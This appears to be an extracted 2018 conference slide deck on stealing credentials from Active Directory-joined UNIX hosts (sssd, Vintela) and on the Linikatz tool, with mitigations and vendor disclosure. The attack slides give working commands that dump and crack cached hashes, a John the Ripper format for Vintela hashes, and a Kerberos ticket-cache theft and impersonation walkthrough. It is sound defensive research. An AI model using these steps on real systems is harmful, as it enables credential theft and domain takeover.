



# Bringing Mimikatz et al to UNIX Where 2 worlds collide

Tim (Wadhwa-)Brown Head Of Research, CX EMEAR Security Architecture November, 2018

Introduction

# Introduction

- TLDR
- # whoami
- # cat .plan

# TLDR

- Presentation is WIP
	- Has been iteratively improved off and on over ~9 months
	- Contains bonus material from directors cut at the end
- What this talk is not about
	- Kerberos, LDAP, AD and all that jazz
		- [https://speakerdeck.com/ropnop/fun-with-ldap](https://speakerdeck.com/ropnop/fun-with-ldap-kerberos-and-msrpc-in-ad-environments)kerberos-and-msrpc-in-ad-environments
- What this talk is about
	- Why a domain joined UNIX box matters to Enterprise Admins
	- How AD based trust relationships on a UNIX boxes are abused
	- How UNIX admins can help mitigate the worst side effects

# # whoami

- Tim (Wadhwa-)Brown
	- Background in telecoms and financial services sectors
	- 14+ years at Portcullis (and now Cisco)
	- Head Of Research, CX EMEAR Security **Architecture**
- >120 CVEs to my name
	- Covering Windows, Linux, AIX and Solaris platforms
	- Userland through to kernel

# # cat .plan

- Background
- The theory
- Attack chains
- Practical attacks
- Mitigations
- Recommendations
- Response
- Conclusions
- Bonus material

# Background

# **Background**

- Uptick in "interesting" UNIX infrastructures being integrated into customers' existing AD forests
- Threat models should be quite familiar to anyone securing a heterogeneous Windows network but…
	- Perhaps not by a typical UNIX admin who does not have a strong background in Windows and AD
- Let's look at specific AD integration solutions (both open and closed source) for UNIX systems and documenting some of the tools, tactics and procedures that enable attacks on the forest

## Case studies

- Specifically…
	- We keep running into Vintela Authentication Services
- There's little or no prior research to speak of
- What about other similar solutions?

# Why does this matter?

- Cisco is expected to push the IT envelope
- CSIRT need to keep our AD estate secure
- Security Advisory is expected to give expert guidance from both a blue and red team perspective
- Talos, ATA et al are expected to provide cutting edge threat detection
- Our customers want to mature their security posture from a defensive standpoint

# The theory

Introducing AD on UNIX



# Attack chains

# Vintela Authentication Services\*

\* AKA One Identity Authentication Services



# Other vendors do exist\*

\* Mo' binaries, mo' bugs… the pace of research determines the pace of disclosure but have already started speaking to them

# Fundamental truth

- Windows security has progressed
- Linux and UNIX security is still stuck in the mid 70s
	- Reliant on UIDs and GIDs
	- Largely applied at file system

# Windows 8.1 has…

- Restricted admin mode for RDP
- LSA protection
- Protected Users security group
- TPM

## Windows 10 has... • In East Contract LSA credential isolation

# *"What if I could get into a UNIX box and then breach your domain?"*

Me

# Thought process

- UNIX box and the applications that run on them often suffer from technical debt
- You submit your AD credentials to login over SSH
- So tell me, what else do you have access to in Windowsland?
- Also, how about other UNIX systems?

Practical attacks

# Practical attacks

- Sssd
- Vintela Authentication **Services**
- LDAP
- Kerberos

#### Sssd

- Open source
- Potential attacks
	- Stealing hashes from the file system
	- Stealing hashes and plain text from memory
	- Messing with the IPC
- Notes for the blue team
	- Runs as "root" user
	- Integrates with SELinux
	- Has compile time hardening

#### Sssd has a somewhat patchy record

- CVE-2018-10832 Allows enumeration of sudo rules
- CVE-2017-12173 Allows cached hashes to be retrieved
- CVE-2013-0219 Allows abuse of symlink based race conditions
- Many, many crashes
- POCs please?

But we digress…









### Vintela Authentication **Services**

- Proprietary, multi-platform
- Potential attacks
	- Stealing hashes from the file system
	- Stealing hashes and plain text from memory
	- Messing with the IPC
- Notes for the blue team
	- Runs as "daemon" but doesn't drop real UID 0
	- Has no compile time hardening
	- Has no integration with SELinux

#### Vintela Authentication Services





## LDAP

- Stealing hashes and plain text from memory
- MiTM attacks due to incorrectly enforced SSL
- Injection attacks due to missing input validation

#### Kerberos • Stealing tickets from the file system

# Introducing Linikatz

# Introducing Linikatz

#### • Setting the bar low^Whigh

- We need UID 0 to perform these attacks
- These attacks are (now) well known in the Windows world
- $\cdot$  But $\ldots$
- Hashes
- Plain text
- Tickets

# Stealing hashes

- Hashes can be stolen with standard UNIX tools
	- Find, cp
- Actually using them takes a bit more work!

# Breaking hashes

- Sssd?
- Vintela Authentication Services?
#### Sssd

# tdbdump /var/lib/sss/db/cache\_3RD-PARTY.EXAMPLE.ORG.ldb | grep cachedPassword | cut -f 2-4 -d "\$" | cut  $-f 1 - d$  "\\" | sed "s/^/\$/g"

\$6\$ypUn2CGi5h3aAqfA\$pHxtykM4a6aC G1XQXnyClqtCPeDgDOA4nIDIeMWv2vlD 1dxld0hc9fAc4252l5U8/2Ju0mUTE/u4Kr SET7pCF.

# tdbdump /var/lib/sss/db/cache\_3RD-PARTY.EXAMPLE.ORG.ldb | grep cachedPassword | cut -f 2-4 -d "\$" | cut  $-f 1 - d$  "\\" | sed "s/^/\$/g" > hash.txt

# JohnTheRipper-1.8.0-jumbo-1/run/john --wordlist=dict.txt hash.txt

Loaded 1 password hash (sha512crypt, crypt(3) \$6\$ [SHA512 64/64 OpenSSL])

# JohnTheRipper-1.8.0-jumbo-1/run/john --show hash.txt

…

?:Administrat0r!1 password hash cracked, 0 left

#### Vintela Authentication Services?

- SQLite database
- Bespoke hashing algorithms
- Yay, symbols

#### Bespoke hashing algorithms

- Legacy not found in the wild
- $\cdot$  Sha $+256$  I needed to reverse the algorithm and implement in JtR
	- Salted with UUID
	- Formatting important





call\_time; ...; call saltPassword\_XXXX; ...; call gen\_SHA256Hash\_XXXX; # Mmm, salted hashes, my favourite! 1:18 PM - 2 Feb 2018  $\circ$  $\bigcirc$  $\mathbb{C}$  $\overline{1}$ Tim Brown @timb\_machine · Feb 8  $\checkmark$ In which I have reversed the salting algorithm ;) Need to have a look at JtR and write some code and then I can crack cached hashes from AD joined UNIX hosts  $\o/$  $\circledcirc$  3  $\bigcirc$  1  $11$ Tim Brown @timb\_machine · Feb 13  $\checkmark$ Current status: Cracking hashes. \o/  $\circlearrowright$  1  $\begin{picture}(20,20) \put(0,0){\dashbox{0.5}(5,0){ }} \thicklines \put(0,0){\dashbox{0.5}(5,0){ }} \thicklines \put(0,0){\dashbox{0.5}(5,0){ }} \thicklines \put(0,0){\dashbox{0.5}(5,0){ }} \thicklines \put(0,0){\dashbox{0.5}(5,0){ }} \thicklines \put(0,0){\dashbox{0.5}(5,0){ }} \thicklines \put(0,0){\dashbox{0.5}(5,0){ }} \thicklines \put(0,0){\dashbox{0.5}(5,0){ }} \thicklines \put(0,0){\dashbox{0.5}(5,$ Q



© 2017 Cisco and/or its affiliates. All rights reserved. Cisco Confidential

#### JtR rules

[List.Generic:dynamic\_1602]

Expression=sha256(#.\$salt.-.\$pass) vas\_auth

Flag=MGF\_INPUT\_32\_BYTE

Flag=MGF\_USERNAME

Flag=MGF\_SALTED

Flag=MGF\_FLAT\_BUFFERS

CONST1=#

CONST2=-

 $SAI$  TI  $FN = 36$ 

Func=DynamicFunc\_\_clean\_input Func=DynamicFunc\_\_append\_input \_from\_CONST1

Func=DynamicFunc\_\_append\_salt

Func=DynamicFunc\_\_append\_input \_from\_CONST2

Func=DynamicFunc\_\_append\_keys

Func=DynamicFunc\_\_SHA256\_crypt \_input1\_to\_output1\_FINAL

Test=\$dynamic\_1602\$<hash>\$<GUI D>:<plaintext>:<username>

#### Recovering long forgotten memories

• Again we can use "standard" tools to perform plain text recovery on processes • gcore||gdb, strings

#### Please accept my stolen ticket

- Abusing stolen tickets requires a bit more tailored tooling
	- Samba's smbclient & rpcclient
		- smbclient –k –W <domain> -L //<hostname>
	- Core Security's Impacket libraries
		- -k --nopass <domain>/<username>
	- Mimikatz works from 2014
		- kerberos::clist <ccache> /export turns UNIX tickets into kirbi files
	- SSH not usually supported in practice
	- Wireshark supports loading keytabs to decrypt traffic
	- Xfreerdp need to evaluate

#### Changing identities

administrator@3RD-PARTY.EXAMPLE.ORG@LNX:~\$ klist

Ticket cache: FILE:/tmp/krb5cc\_1245800500\_FHo81C

Default principal: Administrator@3RD-PARTY.EXAMPLE.ORG

Valid starting Expires Service principal

16/05/18 10:18:23 16/05/18 20:18:23 krbtgt/3RD-PARTY.EXAMPLE.ORG@3RD-PARTY.EXAMPLE.ORG

renew until 17/05/18 10:18:23

16/05/18 10:18:26 16/05/18 20:18:23 cifs/3rd-party-dc.3rdparty.example.org@3RD-PARTY.EXAMPLE.ORG



# cp /tmp/krb5cc\_1245800500\_FHo81C /tmp/foo # chown user:user /tmp/foo # su - user user@LNX:~\$ export KRB5CCNAME=FILE:/tmp/foo user@LNX:~\$ klist Ticket cache: FILE:/tmp/foo Default principal: Administrator@3RD-PARTY.EXAMPLE.ORG Valid starting Expires Service principal 16/05/18 10:18:23 16/05/18 20:18:23 krbtgt/3RD-PARTY.EXAMPLE.ORG@3RD-PARTY.EXAMPLE.ORG renew until 17/05/18 10:18:23

#### 16/05/18 10:18:26 16/05/18 20:18:23 cifs/3rd-party-dc.3rdparty.example.org@3RD-PARTY.EXAMPLE.ORG

#### What does Linikatz actually get us?

- Similar to Mimikatz
- A simple shell script
- Capabilities
	- Extracts cached hashes
	- Scrapes process memory for plain text credentials
	- Locates and steals kerberos tickets
	- Dumps configuration and other metadata

#### And also…

- Post-exploitation modules for **Metasploit**
- JtR rules for cracking cached hashes
- Auditd policies to help blue teams
- Eventually… research notes, fuzzers etc

## https://github.com/portcullis labs/linikatz\*

\* Blue and red team goodness!

#### Linikatz repo

- linikatz.sh
- red/
	- JohnTheRipper/
		- dynamic.conf
	- metasploit-framework/
		- unix\_cached\_ad\_hashes.rb
		- unix\_kerberos\_tickets.rb
- blue/
	- audit/
		- audit.rules
- data/
	- Will contain research notes
- tools/
	- Will contain tools that I've developed

# **Mitigations**

#### **Mitigations**

- Generic hardening
- Restrict UID 0
- Restrict ptrace()
- Protect resources with **SELinux**
- Auditing?
- RTFM

### Generic hardening

- Turning off credential caching on Windows has been a standard issue in reports for  $~10$  years
- Reducing plain text disclosures by tuning CredSSP has been a standard issue in reports for  $\sim$ 3-4 years
- Avoid domain joined service access
- Consider having separate domain accounts for (privileged) UNIX access

• … and so on …

## Restrict UID 0 Fatch

- 
- unix-privesc-check

## Restrict ptrace()

#### • Restrict CAP\_SYS\_PTRACE

- Yama et al
- getsebool deny\_ptrace

#### Protect resources with SELinux

- Sssd\* already does this
- You'll need to
	- Define entry points
	- Define process types
	- Label files

\* Breaking news, apparently so does Vintela (if you manage to locate their GitHub repo)

## Auditing?

- Auditing is rarely turned on
- In cases where auditing is available, it's not ingested into the threat analytics platform

#### RTFM

- [https://linux.die.net/man/5/ss](https://linux.die.net/man/5/sssd.conf) sd.conf
	- Credential caching
- https://support.oneidentity.co m/authentication[services/kb/71261/vas-conf](https://support.oneidentity.com/authentication-services/kb/71261/vas-conf-manpage-for-qas-3-5-2)manpage-for-qas-3-5-2
	- Keytab encryption types
	- Credential caching
	- $\cdot$  etc

#### Ensure Kerberos isn't enabled in SSH if you're not using it

- Both sssd and Vintela Authentication Services will enable Kerberos ticket generation
- Not actually used
- Probably not switched on • Check!

## Recommendations

#### Recommendations

- Harden your binaries
- Permissions
- Memory management
- Cryptography

#### **Permissions**

- Drop unnecessary privileges entirely
- Don't leave sockets world writable
- Don't leave configuration and metadata world readable

#### **Memory** management

- Harden your binaries
	- Canaries (SSP)
	- ASLR (PIE/RELRO)
	- Sandboxing (SecComp)
- Protect sensitive memory
	- Restrict ptrace() using PTRACE\_TRACEME
	- Consider memset() to clean down memory after use

## **Cryptography**

- Utilise constant time comparisons or blinding for cryptographic comparisons
- KDFs are more suitable than hashing functions for storing credentials
	- Many rounds make work harder



#### One Identity -Vintela

- Shared their internal SDK which will help me improve my IPC fuzzing
- Have implemented bcrypt() KDF to replace their existing hashing algorithm
- Have been working on a cleanup thread to clean down memory (until now, cleanup was only triggered on when objects went out of scope on access)
- Pointed me at their SELinux policies

Other vendors • Equally responsive but shorter timelines…

# Conclusions

#### **Conclusions**

- What have we learnt?
- Next steps?
- Thanks

#### What have we learnt?

- Compromising a domain joined UNIX box could be an easier way into an AD estate
	- Hashes and passwords may not be well protected on UNIX
	- Processes certainly aren't
	- Trust relationships may not be well understood
	- AD on UNIX solutions come with tools to talk to the domain controller (and not just using Kerberos)
- Always read the manual
- More research is required!

#### Next steps?

- Continued research on Vintela Authentication Services IPC
- POCs for the known Sssd issues
- Continued work with vendors
- Focused research on UNIX Group Policy implementations
- Improving Meterpreter postexploitation modules
	- No memory dumping capability yet

#### Thanks

- Active help
	- @santosomar et al Cisco PSIRT/CSIRT liaison
	- @solardiz Support with JtR rules
- Borrowed ideas
	- @gentilkiwi Mimikatz
	- @coresecurity Impacket
	- @ropnop Will abuse /tmp/krb5\* for tickets
	- @pentestmonkey UNIX privesc partner in crime
	- @bdamele Keimpx
- Many, many more!

#### Special thanks

#### • Vendors (One Identity et al)

- All of whom have been responsive and professional
- We don't acknowledge the good guys enough!
# Questions?

twadhwab@cisco.com / @timb\_machine

# alada



# Bonus material

# Approach

- Iterative
	- Build
	- Threat model
	- Audit
	- Review
	- Fuzz
	- Reverse
	- Develop
	- "Fuzz"x2
	- Ouput

#### **Build**

- Create AD forest
	- Add UNIX extensions to AD
	- Create test accounts for each implementation
	- Domain join Linux clients
	- Curse every 180 days

#### Threat model

- Cisco's Threat Builder
- Alternative approaches
	- Microsoft's STRIDE
	- Microsoft's Threat Modelling Tool
	- Build a list of things I want to check Excel (really!)
	- TTPs for Windows adversaries

#### Audit

- Baseline before and after
- Review changes
	- File locations and permissions find
	- File contents vbindiff, hexcurses, strings, grep
	- Processes ps, /proc
	- Sockets lsof, netstat
	- Binary SDLC compliance checksec.sh – shell script

## Review

- Understand how the application is meant to function
	- Man pages
	- Configs
	- Logs
		- Turning logging up to maximum really helps
	- Data
	- Internet

#### Reverse

- Quick and nasty core dumps
- Understanding the process flow strace and ltrace
- Getting a feel for the implementation Hopper
- Documenting key functions Binary Ninja

#### Fuzz

- UNIX sockets
	- UNIXSocketScanner
	- Socat
		- But they didn't work…
			- I only spotted this several iterations in…
				- sendmsg() allows you to send a file descriptor
				- None of the standard UNIX tools for working with UNIX sockets really deal with this
				- Vintela uses this to authenticate the client
				- Easy to work around once you spot it
